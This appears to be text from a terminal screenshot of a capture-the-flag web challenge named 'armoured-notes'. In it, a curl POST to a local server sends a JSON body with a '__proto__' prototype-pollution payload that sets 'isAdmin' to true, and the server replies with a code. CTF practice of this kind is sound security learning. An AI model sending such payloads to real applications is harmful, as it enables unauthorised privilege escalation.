 armoured-notes : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
alpha@alpha-centauri ~/Desktop/ctfs/web-challs/armoured-notes curl -H "Content-Type: application/json" -X POST -d
'{"uname":"admin","pass":"123","message":"asdf","__proto__": {"isAdmin": "true"}}' http://localhost:3000/create
{"code":"65841d5695ce26a849a2d1bc"}%
alpha@alpha-centauri ~/Desktop/ctfs/web-challs/armoured-notes
4:41 PM
21/12/23